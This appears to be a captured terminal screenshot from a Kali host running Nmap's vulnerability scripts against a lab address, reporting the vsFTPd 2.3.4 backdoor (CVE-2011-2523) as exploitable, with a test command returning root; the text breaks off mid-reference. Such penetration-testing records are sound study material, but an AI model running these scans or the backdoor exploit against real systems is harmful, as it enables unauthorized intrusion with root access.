 nua@kali:~$ sudo nmap --script vuln 10.0.2.4
Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-20 16:59 MDT
Nmap scan report for 10.0.2.4
Host is up (0.0028s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://osvdb.org/73573
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploit
s/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backd